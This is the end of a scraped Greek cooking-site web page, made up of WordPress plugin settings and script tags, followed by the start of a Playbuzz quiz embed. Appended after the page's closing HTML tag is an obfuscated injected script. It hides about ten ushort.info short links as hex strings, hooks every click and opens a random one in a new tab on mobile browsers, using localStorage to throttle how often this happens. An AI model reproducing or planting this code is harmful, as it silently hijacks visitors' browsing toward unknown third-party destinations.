photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"18px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"","th_thumb_user_color":"","mas_thumb_user_bg_color":"","mas_thumb_user_color":"","id":"1"};
var wdi_front = {"feed_counter":"0"};
//# sourceURL=wdi_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=2.4.35" id="wdi_frontend-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=2.4.35" id="wdi_responsive-js"></script>
<script type="text/javascript" id="wdi_gallery_box-js-extra">
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
//# sourceURL=wdi_gallery_box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.35" id="wdi_gallery_box-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.min.js?ver=2.4.35" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mCustomScrollbar.concat.min.js?ver=2.4.35" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.0.min.js?ver=2.4.35" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac \u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.feelcook.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.feelcook.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23e0b05579a94dbfbaffcf2fd7bdc36d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x47\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x49\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x58\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x55\x42\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x45\x54\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x50\x64\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x42\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x67\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x68\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://embed.playbuzz.com/html?id=721553aa-0c1d-4a8c-a6c1-1e0c39e2c05e
body_size: 29843
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Μπύρα ή Κρασί?</title>
<meta charset="utf-8">
<meta name="description" content="">
<meta name="keywords" content="" />
